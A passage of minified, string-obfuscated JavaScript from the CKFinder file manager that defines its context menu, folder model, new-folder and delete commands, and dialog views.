n=e.x,i=e.y,r=t.height(),o=t.width();return{x:parseInt(n+(window.innerWidth<n+o?-1:1)*o/2,10),y:parseInt(i+(window.innerHeight<i+r?-1:1)*r/2+document.body.scrollTop,10)}}return n.extend({name:S("%eHF]OSX`KAE"),template:S("\x1f\x1cTN\x1d\x18\nSK\x16"),childViewContainer:S("\x1chr"),emptyView:i.extend({name:S("\nHcczjhe_vz`Szhmc"),template:S("$\x19BN^\tIGM^]\x12\x12RYU\x19XSDKX]^\x1e\x03\x02\x10$(4}")}),initialize:function(n){function i(t){var i=t.model.get(S("\x1e~CUKLJ")),r=t.evt;e.isFunction(i)&&(r.stopPropagation(),r.preventDefault(),i(n.forView)),setTimeout(function(){a.destroy()},10)}function r(e){!a||a.$el.find(e.target).length||a.isDestroyed||a.destroy()}var a=this,l=t(document),u=S("\x10|}fgprxow:xssjzXUOFJP"),c=n.position,d=n.positionToEl;if(!c&&d){var f=d.get(0).getBoundingClientRect();c={x:f.left+d.width()/2,y:f.top+d.height()/2}}a.$el.attr(S('"GEQG\n\\AOFI'),a.finder.config.swatch),a.on(S("=ZZ350,="),function(){l.off(u,r),a.$el.length&&a.$el.remove()}),a.on(S("%TBFMOY"),function(){a.$el.find(S("']E")).listview(),t(S("/\x1eD[\x1eDZFBH\x14YTRI_V.$0")).remove(),a.$el.popup().popup(S(",B^J^")),a.$el.find(S('\v"xg"re|)r|ddl')).focus(),c&&c.x&&c.y&&a.$el.popup(S("\x12aqeydqmstr"),s(c,a.$el)),setTimeout(function(){l.one(u,r)},0)}),a.on(S("*HDDBKFXWD\x0e\\BRUZVR_V[["),function(e,t){a.destroy(),i(t)}),a.on(S('A!+-)"1!,=q%9+";4+7;"8'),function(t,n){var r,s,l,u=n.evt;u.keyCode===o.up&&(u.stopPropagation(),u.preventDefault(),r=a.$el.find("a").not(S("Bm1,k4<(>.a)'<13>60")),s=e.indexOf(r,t.$el.find("a").get(0)),l=s-1,r[l>=0?l:r.length-1].focus()),u.keyCode===o.down&&(u.stopPropagation(),u.preventDefault(),r=a.$el.find("a").not(S("\x1d0jI\fQWEQC\nL@YJNAKK")),s=e.indexOf(r,t.$el.find("a").get(0)),l=s+1,r[l<=r.length-1?l:0].focus()),u.keyCode!==o.enter&&u.keyCode!==o.space||(a.destroy(),t.model.get(S("+E^oLDXDV"))&&i(n)),u.keyCode===o.escape&&(u.stopPropagation(),u.preventDefault(),a.destroy())})},getChildView:function(e){var t={contextmenu:function(e){e.preventDefault(),e.stopPropagation()}};e.get(S("\x12w}c\x7fs}k"))||(t[S("$FJNKB\nJ")]=function(e){this.trigger(S("\x1evTDO@HLELMM"),{evt:e,view:this,model:this.model})},t[S(",FKVT^E]\x14T")]=function(e){this.trigger(S("+EYKB[TKW[BX"),{evt:e,view:this,model:this.model})});var n={name:S("=}P.5';0\b#)=\0>.!"),finder:this.finder,template:r,events:t,tagName:S("(EC"),modelEvents:{"change:active":S("\x1co{qDDP")}};return e.get(S("!FJRLBBZ"))&&(n.attributes={"data-role":S("7TPIO\x11YWI)%'1")}),i.extend(n)}})}),CKFinder.define(S("4v}qQW^^N\x12sP$4.&7j\x05(&=/38\0+!%~\x11<:!3/,\x14?5)"),[S("/E_VVFFUXJ\\"),S("4WWTS[UUY"),S("+ofhF^UWA\x1bxYSMU_H\x13~QQ4$:7\t (2g\x1f#.;>a\f??&6,!\x1b26,\f29*")],function(e,t,n){"use strict";function i(e){function t(){n.lastView&&n.lastView.destroy()}this.finder=e,e.setHandler(S("\nhcczjhe_vz`"),r,this);var n=this;e.on(S("\x11gz.wzbj"),t),e.on(S("\fxg5btaznp"),t),e.on(S("\x1dmwOSV@QQU\x1dD@Y_\x16JKAUCS_"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.showContextMenu,shortcuts:S("8BISU[JBk:$rt8")})},null,null,50)}function r(e){var i=this,r=i.finder,o=new t.Collection,s={groups:o,context:e.context};if(r.fire(S("#GJHSMQ^fIC["),s,r)&&r.fire(S(")IDBYKWD|W]A\x0f")+e.name,s,r)){o.forEach(function(n){var i=new t.Collection;r.fire(S("4VYYL\\BOqXPJz")+e.name+":"+n.get(S("6YYT_")),{items:i,context:e.context},r),n.set(S("5_C]TI"),i)});var a=new t.Collection;o.forEach(function(e){var t=e.get(S("=WK%,1"));t.length&&(a.length&&a.add({divider:!0}),a.add(t.models))}),i.lastView&&i.lastView.destroy();var l=!(!e.evt||!e.evt.clientX)&&{x:e.evt.clientX,y:e.evt.clientY},u=e.positionToEl?e.positionToEl:null;r.request(S(";ZR]J3{0&) +%-;")),i.lastView=new n({finder:r,className:S("\x13w~p:{vtoyejrEOW"),collection:a,position:l,positionToEl:u,forView:e.view}),i.lastView.on(S("\x17||ionrg"),function(){r.request(S("1T\\W@E\rJ\\IOSO["))}),i.lastView.render()}}return i}),CKFinder.define(S(">|\v\x07+-  4h\x05&.. >a\t?=66&&\x15845?8(411"),[S("\vnlmdr~|v"),S("5u|~PT_YO\x11r/%'/7j\0($-/9")],function(e,t){"use strict";return e.Collection.extend({model:t,initialize:function(){this.on(S("C'-')/,p%- +"),this.sort)},comparator:function(){if("undefined"!=typeof Intl){var e=new Intl.Collator(void 0,{numeric:!0});if(e.compare)return function(t,n){return e.compare(t.get(S("&IIDO")),n.get(S("\x15xvu|")))}}return function(e,t){return e.get(S("9TZQX")).localeCompare(t.get(S("4[WZ]")))}}()})}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZZ,2m\x05+)"":'),[S(';^\\]T".,&'),S("\x15U\\^pt\x7fyo1ROEGOW\n`HDMOY_nAC\\TQG]ZX")],function(e,t){"use strict";return e.Model.extend({defaults:{name:"",hasChildren:!1,resourceType:"",isRoot:!1,parent:null,isPending:!1,"view:isFolder":!0},initialize:function(){function e(){o.set(S("\x0fxpaP||zsj|t"),!!o.get(S('"@LLJCZLD')).length)}this.set(S("\x0f~p\x7fv"),this.get(S("6YYT_")).toString(),{silent:!0}),this.set(S("<^VV,%0&*"),new t,{silent:!0});var n=this.get(S("\x17{qswxo{q"));n.on(S(";_U_Q'$"),e),n.on(S("<O[R/7'"),e),this.on(S('9YS]SYZz"**(!4"&'),function(t,n){n&&(n.on(S("&D@HDLI"),e),n.on(S("\x18k\x7fvsk{"),e))});var i=this.get(S("5W[TVM^XxFK%/1*++5"));i&&"string"==typeof i&&this.set(S("\x0fq}~|cprR`m\x7fuotqqS"),i.split(","),{silent:!0});var r=this.get(S(")KG@BYJTtJGQ[E^WWI"));r&&"string"==typeof r&&this.set(S("\x19{wprizDdZWAKUNGGY"),i.split(","),{silent:!0});var o=this},getPath:function(e){var t,n;return t=this.get(S("\x14ewe}wn")),n=t?t.getPath(e).toString()+this.get(S("/^P_V"))+"/":"/",this.get(S("7QJhTSI"))&&e&&e.full&&(n=this.get(S("=LZ3.71' \x12>8,"))+":"+n),n},getHash:function(){return this.has(S("6_YJR"))?this.get(S(",EO\\X")):this.get(S("/@P@VZA")).getHash()},getUrl:function(){if(this.has(S('"VVI')))return this.get(S("/EC^"));var e=this.get(S("\x13dtdrvm"));if(!e)return!1;var t=e.getUrl();return t&&t+encodeURIComponent(this.get(S("$KGJM")))+"/"},isPath:function(e,t){return e===this.getPath()&&t===this.get(S("\r|jc~gawpBnh|"))},getResourceType:function(){for(var e=this;!e.get(S("\x0fyb@|{a"));)e=e.get(S("\r~nbt|g"));return e}},{invalidCharacters:S("3>i\x16\x18\x18\x03\x1a\x11\x1c\x02\x1e\x1d`}b}d9"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)}})}),CKFinder.define(S("@5';0d\x05\f\x0e $/)?a\x1b5<\"?5!3$w\x1f5788,,O'\r\x0f\0\0\x14)\t\x04\x0f/\x05\f\x02\0\x17%\x17\x1e\x04\x19\x17\x03\x1dW\x1e\x14\b"),[],function(){return S('!\x1eEKWK\x07IJ^BCC\x13\r\x13\x13\f9=\tZVZ\\V\x05647D;`b*0k".)%%,\x01(=<167s)(\\^Qe35,(*\x7f\x0e\0\x0f\x06YG\b\x02\x1f/\x05\x07\b\b\x1c!\x11\x1c\x17QT\x03\x17\x1b\r\x1cGY\x07\x06__iu,ekibbzGkfi-sr21frv|xs}a\'9-?>~RHC\x0eV@WRA[OO\x11\x0fZ]ET\x10\x13P\\D\n\x1aXOOS\x1f\x005I}m/%\'#+vCvd*"<"n[n#t6:6+*gy9/,0\x12L\x0f\x06\x17\x16\x07\0\rKTWC\x1dPe')}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vcIKLLXX\x03{GJGB\x1du[YRRJw[VYyW^,.%\x15- 1"),[S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14uI[R\x16('4"),S(",neiY_VVF\x1a{X\\\\VH\x13{QS$$0"),S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bsY[\\\\HH\x13{QS$$0\r%(#\x03!(&$+\x19+\" =3'1{28,")],function(e,t,n){"use strict";return e.extend({name:S("3rZZS]KtZQXzV!--$\x12,#0"),template:n,ui:{error:S("(\x07OY^B\\\x02]TA@URS"),folderName:S("4\\XGMMaU]P[\x02b/'4\x02**#-;\x04*!(l\x12")},events:{"input @ui.folderName":function(){var e=this.ui.folderName.val().toString().trim();t.isValidName(e)?this.model.unset(S("5SEJVH")):this.model.set(S("\x1a~noqm"),this.finder.lang.errors.folderInvalidCharacters.replace(S("\x19a\x7fun\x7fsLNUF@fNFZHI_I_]R"),t.invalidCharacters)),this.model.set(S("\x17~vv\x7fyoP~MD"),e)},submit:function(e){this.trigger(S("&T]KGBX\x17H@B\\")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.error.show(),this.ui.error.html(t)):this.ui.error.hide()}}})}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x11!14"2\x1e66?9/q\x1c\x12\x04\x03\x17\x01#\t\v\f\f\x18'),[S("9XZ_V\\P.$"),S("<~uy)/&&6j\v(,<&.?b\b <57!'z\0>=.)t\x1a22;\x05\x13,\x02\t\0\"\x0e\t\x05\x05\f:\x04\v\x18")],function(e,t){"use strict";function n(n){n.setHandler(S("\x1fFNNGAW\x1cDZLK_I"),function(i){var r=i.parent,o=i.newFolderName;if(o)n.request(S("9VT]Y[Mz2*,3"),{text:n.lang.common.pleaseWait}),n.request(S("\x11q|yxwy|#i~ry"),{name:S("\fN|jqewU{yrrj"),type:S("\x17hvio"),folder:r,params:{newFolderName:o},context:{folder:r}});else{var s=new e.Model({dialogMessage:n.lang.folders.newNameLabel,folderName:i.newFolderName,error:!1}),a=n.request(S("C ,'+'."),{view:new t({finder:n,model:s}),name:S("\fN|jqewU{yrrj"),title:n.lang.common.newNameDialogTitle,context:{parent:r}});s.on(S('"@LDH@M\x13OY^B\\'),function(e,t){t?a.disableButton(S("@.)")):a.enableButton(S("\x14z}"))})}}),n.on(S("/TXS_[R\ftJ\\[OY{QS$$0y+."),function(e){var t=e.data.view.model;if(!t.get(S("\nn~\x7fa}"))){var i=t.get(S(">Y/-&&6\v'*-"));e.finder.request(S('"GMDJHO\x13NN_Y\\@I')),n.request(S(";ZRR[%3x 6 '3-"),{parent:e.data.context.parent,newFolderName:i})}}),n.on(S('\fnaadtjgYpxb"\x7fuwxxl%EEKW'),function(e){var t=e.finder,n=e.data.context.folder;e.data.items.add({name:S("0r@VUASqWU^^N"),label:t.lang.folders.newSubfolder,isActive:n.get(S("\x11spx")).folderCreate,icon:S("'KBL\x06JBBKUC\x1fRPQ"),action:function(){t.request(S("1T\\XQSE\x02ZH^]I["),{parent:n})}})}),n.on(S("\x1bhrqsB@P\x19V@UB\\\x13gJEC\x14I_]VVF"),function(e){var t=e.data.folder;t.get(S("\x0ens}")).folderCreate&&e.data.toolbar.push({type:S("(K__XB@"),name:S("!aQADRBnFFOI_"),priority:70,icon:S("\x18zq}1{qsDDP\x0eEAB"),label:e.finder.lang.folders.newSubfolder,action:function(){n.request(S(" GMO@@T\x1dK[OJXH"),{parent:t})}})}),n.on(S("5UXUT[UX\x07_Y4$0y\x077#&<,\f$ )+="),i)}function i(e){function t(e){e.data.context.parent.cid===n.cid&&(e.data.response.error||n.trigger(S("@4+y!=6&&-")),e.finder.removeListener(S("\x1axsps~NE\x18BBQCU\x12nO_jBBKUCA"),t))}var n=e.data.context.folder;e.finder.request(S("9VT]Y[Mz)+'!")),e.data.response.error||(n.set(S("0YS@w]_[\\K_U"),!0),e.finder.once(S("!ALIHGIL\x13KMXH\\\x15wTFu[YRRJJ"),t),e.finder.request(S("7[VWV]SZ\x053$,'"),{name:S("1uV@sY[\\\\HH"),folder:n,context:{parent:n}},null,null,30))}return n}),CKFinder.define(S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04hHBJDTtZXP\x19s]U_OY{WS%\x0401+7h#'="),[],function(){return S('\x16lc&:rh3slG\x01_^\x18U\x18\\S\x14\nBX\x03C\\W\x11ON\b\x1aF\tCB\x05FA7\x02J,\x7fH8?;f.<g/9>"<<pk7!&:$w%$f75c%$]A\x07\x11\x16\n\x14G\x15\x14VD\0\x04P\x14\v\x0f\x0f\x0e~IY\x02\x14Gp')}),CKFinder.define(S('0ryu][RRJ\x16wTXHRZ3n\x06&( 2"\x0e &.c\t+#5%7\x15=93'),[S("\x12fzqsekzuiy"),S('>]!")!++#'),S("\x1djzXU\x03`ocOILLX\x04xHC_\\PFVG\x1arRT\\N^zTRZo\x05'/!1#\x01!%/\x0e>?!=~5='"),S("\fNEIy\x7fvvf:Ccqu5Pyd]pDD")],function(e,t,n,i){"use strict";function r(e){this.finder=e,e.setHandler(S("4S_[]J\0_YQ[K%"),o,this),e.on(S('"GMDJHO\x13nN@HZJvX^VwZXQQKW\x01SV'),l),e.on(S('\nhc`cn~u(rrase"]\x7fwyi{YIMGP'),u),e.on(S("\x0el\x7f|\x7frzq,rjkui&Y{sEUGeMICT"),c),e.on(S("\x12p{{br`mW~rh$yIMG"),function(e){e.data.groups.add({name:S("4QS[]M_")})},null,null,40),e.on(S('4VYYL\\BOqXPJz\'+/!\x7f""$,>.'),a,this),e.on(S('=JP/- "6\x7f4";,>q\x01,\'!j7;?1'),s),e.on(S("\n\x7fcbbmqc(aqfsc\"T{rr'xvLDQ"),s),d(e)}function o(e){var t,n=this.finder,i=e.files;if(!i[0].get(S("1T\\XQSE")).get(S("\x1b}~r")).fileDelete)return void n.request(S("\x16sqxvt{'wqFN"),{msg:n.lang.errors.deleteFilePermissions});t=i.length>1?n.lang.files.deleteConfirmation.replace(S("5MTWLTOA"),i.length):n.lang.files.fileDeleteConfirmation.replace(S("\vwcobul"),function(){return n.util.escapeHtml(i[0].get(S("\nem`k")))}),n.request(S("\x0ftxs\x7f{r,tww|rnp"),{name:S(")nN@HZJvX^VwZXQQKW"),msg:t,context:{files:i}})}function s(e){e.finder.request(S('C"**#-;p,)9\x0f,$8$6')).get(S("7YZV")).fileDelete&&e.data.toolbar.push({type:S("1PF@AYY"),name:S(" eGOAQCaAEOX"),priority:10,icon:S("\x1e|KG\x0fEMIC\nLLFNXH"),label:e.finder.lang.common.delete,action:function(){e.finder.request(S(">Y)-'0~!#+-=/"),{files:e.finder.request(S("9\\RPXM\x05'$6\x10!)#$<,.")).toArray()})}})}function a(e){var t=this,n=t.finder,i=n.request(S("\x1fFHNFW\x1fAB\\zOGINZJT")),r=i.length>1;e.data.items.add({name:S("%bBDL^NjDBJC"),label:n.lang.common.delete,isActive:e.data.context.file.get(S("(OEGHH\\")).get(S("B\"')")).fileDelete,icon:S("\x19ypz0xvLD\x0fGAICSM"),action:function(){n.request(S("\vjdbjc+vvxpbr"),{files:r?i.toArray():[e.data.context.file]})}})}function l(n){var i=n.data.context.files,r=[],o=n.finder;i instanceof t.Collection&&(i=i.toArray()),e.forEach(i,function(e){var t=e.get(S("\x12u{yrrj"));r.push({name:e.get(S('C*$+"')),type:t.get(S("\x0fbta|agurL`j~")),folder:t.getPath()})});var s=o.request(S("\x18\x7fuwxxl%GDVbGQOQM"));o.request(S("7TV[_YO\x04L(.5"),{text:o.lang.common.pleaseWait}),o.request(S("\x1b\x7frsrAOF\x19W@HC"),{name:S("\vHhbjdtTzxpe"),type:S("7HVIO"),post:{files:r},sendPostAsJson:!0,folder:s,context:{files:i}})}function u(t){var n=t.data.response;t.finder.request(S("5ZXY]_I\x06UW[%")),n.error||(e.forEach(t.data.context.files,function(e){e.get(S("@'-/  4")).get(S("%EOAENYIC")).remove(e)}),t.finder.fire(S("&AAEOX\x16IKCUEWW"),{files:t.data.context.files},t.finder))}function c(i){var r=i.data.response;if(r.error.number===f){i.cancel();var o=!!r.deleted,s=i.finder.lang.errors.codes[f],a=[];e.forEach(r.error.errors,function(e){a.push(e.name+S("Byd")+i.finder.lang.errors.codes[e.number]),117===e.number&&(o=!0)}),i.finder.request(S("%BNIEEL"),{name:S(":\x7fYQ[K%\x07+/!6\x035:&88"),title:i.finder.lang.errors.operationCompleted,template:n,templateModel:new t.Model({deleted:r.deleted,errors:a,msg:s}),buttons:[S("\x1bsv]sORG")]}),o&&i.finder.request(S("\rh`|uwa.gsqj|isZtrzS"))}}function d(e){e.on(S("#BLJB\x12BORHBYA"),function(t){if(t.data.evt.keyCode===i.delete&&e.util.isShortcut(t.data.evt,"")){var n=e.request(S("-HF\\TA\tSPBd]U_XHXZ")),r=n.length>1?n.toArray():[t.data.file];e.request(S("0W[_QF\fS]U_OY"),{files:r})}}),e.on(S('?3)-10&33;s&"?9t)9=7 '),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.delete,shortcuts:S("\vwikcm")})},null,null,30)}var f=302;return r}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\r/')9+\t?=66&z\x1224<.>\x1a22;\x05\x13"),[S(':xw{WQ$$0l\x111/+g\x02/2\x0f"**')],function(e){"use strict";function t(e){e.on(S("\x18}szpry%dDNFP@`HDMOYoB@IYC_\t[^"),function(t){var n=t.data.context.folder;e.request(S("$IIFLLX\x11_EAX"),{text:e.lang.common.pleaseWait}),e.request(S("\rm`}|s}p/erv}"),{name:S("\x12Wqysc}_uwxxl"),type:S("@1-00"),folder:n,context:{folder:n}},e)}),e.on(S('?#./.%+"})/>.>w\n*<4&6\x12::3=+'),function(t){var n=t.data.response,i=t.data.context.folder;if(e.request(S("\x1drpAEGQ\x1eMOCM")),!n.error){var r=i.get(S("\x12cugsyl"));i.unset(S(">O!3'-0")),r.get(S("4V^^T]H^R")).remove(i);e.request(S("9\\TPY[Mz&'7\x05&2.>,")).cid===i.cid&&e.request(S("\x14sy{||h!oxrzCU"),{folder:r}),e.fire(S("*MCAJJB\vVVXPBR\\"),{folder:i})}}),e.on(S("<IQP,##1~7#4-=p\x06-$ u6>>71'"),function(t){var n=t.data.folder;!n.get(S("\x1ctmMONV"))&&n.get(S("/QR^")).folderDelete&&t.data.toolbar.push({type:S(")H^XYAA"),name:S("#`@JB\\LlD@IK]"),priority:20,icon:S('"@OC\vAGENN^\0JJ\\TFV'),label:t.finder.lang.common.delete,action:function(){e.request(S("\x10w}\x7fppd-||v~hx"),{folder:n})}})}),e.on(S('@"--0 >3\x05,$>v+!#44 '),function(e){e.data.groups.add({name:S("#@@JB\\L")})},null,null,20),e.on(S("\x16twwn~diSzNT\x18EKIBBZ\x13NN@HZJ"),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S("\x16~kKuth")),r=n.get(S("\x1c|}s"));e.data.items.add({name:S("5rRT\\N^zRR[%3"),label:t.lang.common.delete,isActive:!i&&r.folderDelete,icon:S("C'. j.&&/)?c+5=7'1"),action:function(){t.request(S("5PXT]_I\x06Y[S%5'"),{folder:n})}})}),e.setHandler(S("A$,(!#5r-/')9+"),function(t){var n=t.folder;e.request(S('D!/&$&-q/" )9#?'),{name:S("'lLFNXHh@\\UWAwZXQQKW"),context:{folder:n},msg:e.lang.folders.deleteConfirmation.replace(S("6LVXW^A"),function(){return e.util.escapeHtml(n.get(S("\vblcj")))})})}),n(e)}function n(t){t.on(S("\x18\x7fuwxxl%KD[GKRH"),function(n){n.data.folder.get(S("1[@fZYC"))||n.data.evt.keyCode===e.delete&&n.finder.util.isShortcut(n.data.evt,"")&&(n.data.evt.preventDefault(),n.data.evt.stopPropagation(),t.request(S("5PXT]_I\x06Y[S%5'"),{folder:n.data.folder}))}),t.on(S("6DPVHO_HJLz-+00\x7f ($-/9?"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.delete,shortcuts:S(":@XXRB")})},null,null,30)}return t}),CKFinder.define(S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1e~RMZCCnP_L"),[S("6ZYKSTRXJK%"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x1b67633")],function(e,t){"use strict";return e.LayoutView.extend(t.proto).extend({constructor:function(n){t.util.construct.call(this,n),e.LayoutView.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S("<~uy)/&&6j\x10.->9d\x0e,=*\x7f\x12=?805#164\r58)"),[S("\vycjjbbq|fp"),S("C)$4.''/?8("),S("\rMDVx|wqg9Aq|mh3_\x7flE\x0eaLIHII")],function(e,t,n){"use strict";var i=t.CollectionView;return i.extend(n.proto).extend({constructor:function(e){n.util.construct.call(this,e),i.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(t,n,i){return new n(e.extend({model:t,finder:this.finder},i))}})}),CKFinder.define(S('9ypzTP[%3m\x0e+!3+-:e\x0f%," 7"}\x05=0!$w\x1d3:029\x1d\x15\x15\x16\f\n3\x0f\x02\x1f'),[S("'kblBBIK]\x1fdFZX\x1a}RAzU_Y"),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04eYKBfXWD")],function(e,t){"use strict";return t.extend({name:S("7|P[WSZ|J45--"),tagName:S("$GSS\\FD"),template:S("\x1a`g >vT\x0fNBF@J\x07UT"),attributes:{tabindex:1},events:{click:function(){this.trigger(S("\x1fBTVWKK"))},keydown:function(t){t.keyCode!==e.enter&&t.keyCode!==e.space||(t.preventDefault(),this.trigger(S("<_KK4.,")))}},onRender:function(){this.$el.attr(S("C $2&e $'%#+"),!0).attr(S('A&"0$k$#/g)99: >'),this.model.get(S("\x1cs\x7frE")))}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\n&1==4'z\0>=.)t\x184?3\x0f\x06 \x16\x10\x11\t\t\x1b?\x03\x0e\x1b"),[S("?5/&&66%(:,"),S('>]!")!++#'),S("\x0eL[W{}ppd8Np\x7flo2\\~SD\r`KIJBK]CDB{GJG"),S("=}t\x06(,'!7i\n'-?')>a\v90><3&y\x011<-(s\x197>\f\x0e\x05!\x11\x11\x12\b\x06?\x03\x0e\x1b")],function(e,t,n,i){"use strict";function r(n,i){var r=new t.Collection;return e.forEach(n,function(t){var n=e.isString(t)?t:t.name;r.push(e.extend({icons:{},label:n,name:n,event:n.toLocaleLowerCase()},e.isString(t)?i[n]:t))}),r}return n.extend({name:S("\x12W}tzx\x7f[oohrpl"),childView:i,initialize:function(e){this.collection=r(e.buttons,{okClose:{label:this.finder.lang.common.ok,icons:{primary:S("*^E\0GL__\x1fP\\PU\\")},event:S("\x0e`{")},cancel:{label:this.finder.lang.common.cancel,icons:{primary:S('E3.e )$"`-#?"7')}},ok:{label:this.finder.lang.common.ok,icons:{primary:S(";IT\x13V#.,n'-#$#")}}})}})}),CKFinder.define(S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07mCJ@BI\\\x1fu[RXZQ{Y@UNH\x13ZP4"),[],function(){return S("/KJ\r\x13]A\x18CQMV^\x1c@C\x03$(4c $2&e;%')pl'5066&wv448)(a\x7f+6M\x15\v\x17\b\0DYT\x01[U\x17\x16SO\x19\x05\\\x07\x1d\x01\x1a\x12X\x04\x07GS\x15OA<.fjr;}|7tw\x010igy0xv.6v}q5}szpry2CNLWAKRT\x05RQ\x16\fDZ\x01YU\x12NI\x17\x16TTXIH\x01\x1f]T&l&*%)) e*%%8( ;#q)(iu?#v:55(80+#\r\x03\x10\x17+\x07\n\rI\x17\x16NSR@\x14\x18\x04M~\x0e\rHX\x10\x0eU\x14\x1c\r=uuvljv&zu5nbz-mcqba.6`\x7f:{vtoysj?CJD\x0e@LGKGN\x07IYYZ@^B\x10\x13]Q\v\x15[R\\\x16XT_S/&o!112(&:g07pn&$\x7f;7t(+ufeu?5+`$\x1b^\x1f\x1en")}),CKFinder.define(S('+ofhF^UWA\x1bxYSMU_H\x13yW^,.%0k\x13/"?:e\x0f%," 7\x07;6#'),[S("\x1anry{mSBMQA"),S("?*07&6<"),S('7{r|RRY[Mo\x146*(j\r"1\n%/)'),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14p\\GP55\x14*!2"),S("5u|~PT_YO\x11r/%7/!6i\x03!(&$+>a\x1994% {\x11?646=\x19))*0\x0e\x124\n\x01\x12"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\tcAHFDK^\x01kYP^\\SyWNWLN\x15XRJ")],function(e,t,n,i,r,o){"use strict";return i.extend({template:o,className:S("0RYU\x19Q_VTV]"),ui:{title:S("#\nPO\n\\@^GI\x17HFBBF")},attributes:{role:S("\vhdoc\x7fv")},regions:function(e){return{contents:S("7\x1bZQ]\x11YW^,.%n'*(3-'>8a")+e.id,buttons:S("*\bOFH\x02TXS_[R\x1bUMMNTRN\x13")+e.id}},initialize:function(){this.listenTo(this.contents,S("'[AE\\"),function(){this.$el.trigger(S("\x1axnx\x7fkE"))},this),t(S("9\x14NU\x10NP042n'*(3) $.>")).remove()},onRender:function(){var t=e.uniqueId(),i=S("\x17{r|6xt\x7fsOF\x0fOEGCK\x05")+t;this.$el.attr(S("8][O]\x10JW%,'"),this.finder.config.swatch).attr(S("9[IU\\\x13S!#'/( \"%1"),i).attr(S("5WEQX\x17_YN]M)#''&<"),this.regions.contents.replace("#","")).appendTo(S("\rl`th")),this.options.ariaLabelId&&this.$el.attr(S("@ 0*%h*&*,&')),6"),this.$el.attr(S('<\\LV!l."& *+--(2'))+" "+this.regions.contents.replace("#","")),this.ui.title.attr({id:i,"aria-live":S("?0..*0 ")}),this.contents.show(this.getOption(S("&NFGOYzDKX"))),this._addButtons(),this.$el.trigger(S(",N\\JQEW")),this.$el.popup(this._getUiConfig()),this.$el.parent().addClass(S("*^E\0JFQ]]T\x19EYGMI"));try{this.$el.popup(S("\x1atlxp"),this.options.uiOpen||{})}catch(e){}this.$el.find(S(")\x04HGK\x03KYP^\\S\x18TBLMUUO\x1d\\J45--\x1f!'3)d) *`,:$%==iw9<\x1b55(9\x7f\x03sN\x02\t\x05I\x01\x0f\x06\x04\x06\rF\x0e\x18\x1a\x1b\x1f\x1f\x01S\x16\0\x02\x03\x17\x17!\x1f\x1d\t\x1fRcjd.fprsgg7)cf,R")).first().focus();var r=this.getOption(S("/V^QFG|BRU"));if(r){var o=e.isString(r)?r:S("\x1arrmkk\f\x01VF\\QGUMH\x06\v_HBJSE"),s=this.$el.find(o).first();s.length&&s.focus()}return this.options.restrictHeight&&this.restrictHeight(),this.$el.on(S("\x14~sn|vmu"),function(e){e.keyCode!==n.tab&&e.stopPropagation()}),this},onDestroy:function(){try{this.$el.popup(S("<^RP3$")),this.$el.off(S("\x1bwxg{OVL")),this.$el.remove()}catch(e){}},getButton:function(e){return this.$el.popup(S(" VKGC@R")).find(S("\x1d|jTUMM\x7fAGSI\x04I@J\0LZDE]]\t\x17")+e+S("<\x1fc"))},enableButton:function(e){this.getButton(e).removeClass(S("\n~e }{qew>p|evzu\x7f\x7f")).attr(S("5WEQX\x17_UN_],$&"),S("\x1fF@NPA"))},disableButton:function(e){this.getButton(e).addClass(S('E3.e:>*8(c+9"31802')).attr(S("\x0fqc{r9q\x7fdy{v~x"),S("\x1fTSWF"))},restrictHeight:function(){if(!this.isDestroyed){var e=t(window).height()-this.ui.title.outerHeight()-this.buttons.$el.outerHeight()-this.$el.parent().position().top-20;this.contents.$el.css(S(";Q\\F\x12($+$,1"),parseInt(e,10)+S("'XQ"))}},_fixTopOffset:function(){var e=this.$el.parent().css(S("\x16cwi")),t=parseInt(e)-(window.scrollY||window.pageYOffset);this.$el.parent().css(S("/D^B"),t)},_addButtons:function(){var e=this.getOption(S("!@VPQII["));if(e){var t=this,n=new r({finder:this.finder,buttons:e});this.listenTo(n,S("\x1axttr{VHGT\x1eGSS\\FD"),function(e){var n=e.model.get(S("(L\\NBY")),i=e.model.get(S("\x14{wz}"));i!==S("?# , !)")&&i!==S(";SV}S/2'")||t.destroy(),t.finder.fire(S("\x1fDHCOKB\x1c")+t.getOption(S("-JFQ]]T"))+":"+n,t.getOption(S("\x18zvr\x7fvZ~T@")),t.finder)}),this.buttons.show(n)}},_getUiConfig:function(){function t(e,t,n){i[e]&&i[e].apply(t,n)}var n=this,i={},r=this.getOption(S("?5(\r30,));"));r&&e.forEach([S('A!1!$2"'),S('B""1#5+%%8)'),S("\x15tr~vh~lrmvTHMM")],function(e){i[e]=r[e],delete r[e]});var o={create:function(){n.contents.$el.css({minWidth:n.getOption(S("/]X\\d]QB_")),minHeight:n.getOption(S("?-(,\v!,!/<")),maxHeight:window.innerHeight}),t(S("<^LZ!5'"),this,arguments)},afterclose:function(){n.destroy(),n.finder.fire(S("\x1a\x7fu|rpG\x1bAOKVC\x1d")+n.getOption(S("'L@KGCJ")),{context:n.context,me:n}),t(S("\x10ptgqgu{wj\x7f"),this,arguments)},afteropen:function(){n._fixTopOffset(),t(S("\vmkzjb~bvz"),this,arguments)},beforeposition:function(e,i){r&&r.positionTo&&(delete i.x,delete 